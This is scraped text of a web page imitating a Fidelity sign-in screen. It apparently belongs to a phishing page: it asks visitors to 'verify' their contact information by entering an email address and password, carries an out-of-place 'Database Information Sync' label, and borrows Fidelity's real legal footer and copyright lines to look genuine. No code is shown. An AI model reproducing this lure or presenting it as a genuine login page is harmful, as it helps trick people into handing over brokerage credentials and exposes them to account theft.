 Fidelity
Security FAQs
Verify Your Contact
Information
Email Address
Password
Continue
Database Information Sync
New to Fidelity? Open an account or sign up.
National Financial Services LLC Statement of Financial Condition
Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this information; such consent is effective
at all times when using this site. Fidelity supports 128-bit browser encryption . Usage of Fidelity's online trading services constitutes agreement of the
Electronic Services Customer Agreement and License Agreement.
Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary prospectus containing this
information. Read it carefully.
Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917
Â©1998-2023 FMR LLC. All Rights Reserved.
844672.6.0
Terms of use Privacy Security Accessibility
This is for persons in the US only